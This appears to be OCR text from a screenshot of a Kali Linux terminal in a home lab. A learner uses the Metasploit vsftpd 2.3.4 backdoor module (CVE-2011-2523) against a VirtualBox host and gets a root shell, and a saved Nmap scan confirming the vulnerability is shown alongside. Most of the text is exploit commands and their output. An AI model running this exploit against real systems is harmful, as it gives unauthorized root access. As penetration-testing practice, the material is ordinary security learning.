 1 2 3 4
17:14
root@kali: /home/dovah
Archivo Acciones Editar Vista Ayuda
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show payloads
Compatible Payloads
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 payload/cmd/unix/interact normal No Unix Command, Interact with Established Connection
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.2.5 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/ba
sics/using-metasploit.html
RPORT 21 yes The target port (TCP)
Payload options (cmd/unix/interact):
Name Current Setting Required Description
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.2.5:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.2.5:21 - USER: 331 Please specify the password.
[+] 192.168.2.5:21 - Backdoor service has been spawned, handling...
[+] 192.168.2.5:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.2.4:41161 → 192.168.2.5:6200) at 2023-08-19 17:14:42 -0300
┌──(root㉿kali)-[/home/dovah/learning]
└─# ls
vulnerabilidades_ftp.txt
┌──(root㉿kali)-[/home/dovah/learning]
└─# cat vulnerabilidades_ftp.txt
Starting Nmap 7.94 ( https://nmap.org ) at 2023-08-19 15:44 -03
Nmap scan report for 192.168.2.5
Host is up (0.00050s latency).
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 2.3.4
| ftp-vsftpd-backdoor:
| VULNERABLE:
| vsFTPd version 2.3.4 backdoor
| State: VULNERABLE (Exploitable)
| IDs: BID:48539 CVE:CVE-2011-2523
| vsFTPd version 2.3.4 backdoor, this was reported on 2011-07-04.
| Disclosure date: 2011-07-03
| Exploit results:
| Shell command: id
| Results: uid=0(root) gid=0(root)
| References:
| https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2011-2523
| http://scarybeastsecurity.blogspot.com/2011/07/alert-vsftpd-download-backdoored.html
| https://github.com/rapid7/metasploit-framework/blob/master/modules/exploits/unix/ftp/vsftpd_234_backdoor.rb
|_ https://www.securityfocus.com/bid/48539
MAC Address: 08:00:27:FE:7A:C8 (Oracle VirtualBox virtual NIC)
Service Info: OS: Unix
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 12.62 seconds
┌──(root㉿kali)-[/home/dovah/learning]
└─#
Google
Imágenes de payload Options(cmd/unix/interact) vacio
Contenido relacionado
[0] 0:scan- 1:code 2:msf*
"kali" 17:14 19-ago-23